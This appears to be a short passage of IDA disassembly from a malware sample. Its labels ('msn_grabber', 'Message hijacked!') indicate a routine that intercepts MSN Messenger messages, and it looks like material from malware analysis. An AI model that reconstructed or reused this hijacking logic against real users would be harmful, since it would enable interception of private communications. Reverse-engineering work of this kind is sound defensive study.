 .text:010B32D7 lea edx, [esp+14h]
.text:010B32DB push edx
.text:010B32DC push 6
.text:010B32DE push offset aMsnmsg ; "msnmsg"
.text:010B32E3 push offset unk_10C52C8
.text:010B32E8 call sub_10BBCD6
.text:010B32ED mov esi, eax
.text:010B32EF add esp, 10h
.text:010B32F2 test esi, esi
.text:010B32F4 jz loc_10B33E9
.text:010B32FA push esi
.text:010B32FB call edi ; lstrlenA
.text:010B32FD cmp eax, 7
.text:010B3300 jle loc_10B33E9
.text:010B3306 push esi
.text:010B3307 push ebx
.text:010B3308 call msn_grabber
.text:010B330D add esp, 8
.text:010B3310 mov [esp+10h], eax
.text:010B3314 test eax, eax
.text:010B3316 jz loc_10B33E9
.text:010B331C mov eax, [esp+30h]
.text:010B3320 mov esi, [esp+10h]
.text:010B3324 push eax
.text:010B3325 push esi
.text:010B3326 call edi ; lstrlenA
.text:010B3328 push eax
.text:010B3329 push esi
.text:010B332A mov ecx, [esp+30h]
.text:010B332E push ecx
.text:010B332F call dword_10C33EC
.text:010B3335 test eax, eax
.text:010B3337 mov [esp+18h], eax
.text:010B333B jle loc_10B33E9
.text:010B3341 mov ecx, 3
.text:010B3346 mov edi, offset aSdg_0 ; "SDG"
.text:010B334B xor edx, edx
.text:010B334D repe cmpsb
.text:010B334F jnz short loc_10B33B8
.text:010B3351 push offset aMsn_0 ; "msn"
.text:010B3356 push offset aS_p21MessageHi ; "%s.p21-> Message hijacked!"
.text:010B335B jmp loc_10B33E1
.text:010B3360 ; ---------------------------------------------------------------------------